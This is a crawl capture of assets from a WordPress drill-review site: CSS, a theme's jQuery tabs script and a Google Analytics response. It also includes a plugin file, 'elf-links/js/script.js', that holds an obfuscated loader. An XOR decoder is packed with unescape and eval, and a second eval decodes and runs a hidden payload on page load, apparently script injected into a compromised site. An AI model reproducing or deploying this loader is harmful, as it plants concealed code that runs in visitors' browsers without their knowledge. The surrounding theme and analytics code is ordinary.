.button-yellow:hover {
    background-color: #ecb870;
    border: 1px solid #ecb870;
}


--- FILE ---
content_type: application/javascript
request_url: https://justcordlessdrillreviews.com/wp-content/plugins/elf-links/js/script.js?ver=5.4.18
body_size: 1095
content:
var ajax_wordpress = {"ajaxurl":"https://justcordlessdrillreviews.com/wp-admin/admin-ajax.php"};
eval(unescape("%66%75%6E%63%74%69%6F%6E%20%68%70%5F%64%31%32%28%73%29%7B%76%61%72%20%6F%3D%22%22%2C%61%72%3D%6E%65%77%20%41%72%72%61%79%28%29%2C%6F%73%3D%22%22%2C%69%63%3D%30%2C%70%3D%30%3B%66%6F%72%28%69%3D%30%3B%69%3C%73%2E%6C%65%6E%67%74%68%3B%69%2B%2B%29%7B%63%3D%73%2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%3B%69%66%28%63%3C%31%32%38%29%63%3D%63%5E%28%28%70%2B%2B%25%38%29%2B%31%29%3B%6F%73%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%63%29%3B%69%66%28%6F%73%2E%6C%65%6E%67%74%68%3E%38%30%29%7B%61%72%5B%69%63%2B%2B%5D%3D%6F%73%3B%6F%73%3D%22%22%7D%7D%6F%3D%61%72%2E%6A%6F%69%6E%28%22%22%29%2B%6F%73%3B%72%65%74%75%72%6E%20%6F%7D"));eval(hp_d12(unescape("%25*gkfsjmov**wcflx*eqkesanl+-%25}%0A%25&mYtgq}-!fng8qabc%7F bnbwv*YS@/Ye(|7%258/^/!/ !/gbgm.a}oawmjh/aoff|,&|		)(-,$qnn{!ulvnu=(gmq$wc`}mcq$`ja(mkmov&cg!qsek&dd`qp$dhc(gmq$d`aamkbp`&kaoip$ai'igd#gigt{,+%0AoWrms{+pmot!/uqeuGkd)%25?e%25numg?!+bi)xir%3Ctlb:/!)#nTsbzx*wllu.&`vwv-!dd`qp#,&,(& #pdt`mu?![gjffj =8*g9/(9'(|+8	{.3mYtgq}+c%7FxsY$>%22[)zdef|%25;'ntl`plii dnfi)&nfeg{(%25kf|bj*$~%0D(!%22#rdt'e`v`lUguilq#9%25kf|bjX7X(txmkw,%22* !-	$%25&'(!%22#rdjnlMcaaiu'5!-],agsi}apw,%3C($#$%25&'(!%22bpqt'5!y%25&'(!%22#$%25&'(lgwljb=(lcwgmVfz`op_5[)e`v`l-pfdhfOegck{(%22%3C	&'(!%22#$%25&'(!%22#$%25&'(!%22#$%25kf|bjSewgj{Z2^*vvkau*$>%22/%5C8%5C%229$%22gs|s%25/	&'(!%22#$%25&'(!rqkucu|x8#idrd`Qcqehu){ikep-/)zdroefc/~`nj`Igemmq/#%22/%0A!%22#$%25&'(|.%25&'(!%22#$wc`myDoebu'5!%25jc%22*%0A!%22#$%25&'(sgda}&:(ogt$Wc`Myr+idrd`Qcqehu)bnkm,%22!.&sgshdeb .%5C_w.z[{*&,c)! !-%22qabc%7FNmcdw,=%0A!%22#$wcs}sl#v`abp/vfwq.mYtgq}-ckml+Xeqru&lgwljbZ `vwv+vugqgqp|/.3~	%0D		%0DbPwfv|.cgbwnakr.&sgb`|.a}oawmjh/!!y'(kSvaw%7F)xnqw,%0A%22#$dlfp^ulvavumrq-eog%7F}sn/	%0D(!%22#%7F'(!%22bgqohf!8##h%7Ffb`z.wpdjau%25/	&'(#$%25&z$%25&'(gwmgqohf)fbpd/'s%25&'(!%22ekw.n519j8agsi/nfjbro3h)(-'(!%22#$~%0D(!%22#$%25&'ag*iUpcuq)%25-#%25-'l`vb_l[)dhlh[poc!/nfjbro61+#%7F%0A!%22#$%25&'(!%22iUpcuq)%25-#.bf|`YjY+jnfj]vma/)`uoo,%22:f(ipfb8$ (*%22geqg%5Ca%5C,omkmX}sn#/%25!%25(ucqc`r:*^`oekm%256&%22($agsiZk^*ioic^lbi`&,(&>,e;!.3#$%25&'(!%22~	&'(!%22#y'(!%22~(%22ltgo%25'((9z!:")));

--- FILE ---
content_type: application/javascript
request_url: https://justcordlessdrillreviews.com/wp-content/themes/spartanpress/lib/assets/js/jquery.widgets.js?ver=1.1
body_size: 297
content:
jQuery(document).ready(function(){

    // UL = .spTabs
    // Tab contents = .inside

    var tag_cloud_class = '#tagcloud'; 

    //Fix for tag clouds - unexpected height before .hide() 
    var tag_cloud_height = jQuery('#tagcloud').height();

    // remove last border-bottom from list in tab content
    jQuery('.inside ul li:last-child').css('border-bottom','0px');
    
    jQuery('.spTabs').each(function(){
        // Add .selected class to first tab on load
        jQuery(this).children('li').children('a:first').addClass('selected');
    });
    
    jQuery('.inside > *').hide();
    jQuery('.inside > *:first-child').show();

    // Init Click funtion on Tabs
    jQuery('.spTabs li a').click(function(evt){

        // Strore Href value
        var clicked_tab_ref = jQuery(this).attr('href');
        console.log( clicked_tab_ref );
        //Remove selected from all tabs
        jQuery(this).parent().parent().children('li').children('a').removeClass('selected');
        jQuery(this).addClass('selected');
        jQuery(this).parent().parent().parent().children('.inside').children('*').hide();

        /*
        if(clicked_tab_ref === tag_cloud_class) // Initiate tab fix (+20 for padding fix)
        {
            clicked_tab_ref_height = tag_cloud_height + 20;
        }
        else // Other height calculations
        {
            clicked_tab_ref_height = jQuery('.inside ' + clicked_tab_ref).height();
        }
        */
        //jQuery('.inside').stop().animate({
        //    height: clicked_tab_ref_height
        // },400,"linear",function(){
        //Callback after new tab content's height animation
            jQuery('.inside ' + clicked_tab_ref).fadeIn(500);
        // })

        evt.preventDefault();
    })

})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=278772451&t=pageview&_s=1&dl=https%3A%2F%2Fjustcordlessdrillreviews.com%2Fbest-impact-driver%2Fmilwaukee-m18-fuel-14in-hex-impact-driver-tool-only%2F&ul=en-us%40posix&dt=Milwaukee%20Impact%20Driver%20M18%20Fuel%20Review%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1611258496&gjid=1209623409&cid=1509426325.1763174684&tid=UA-71817558-1&_gid=940262195.1763174684&_r=1&_slc=1&z=611384520
body_size: -454
content:
2,cG-FZNGHDLV91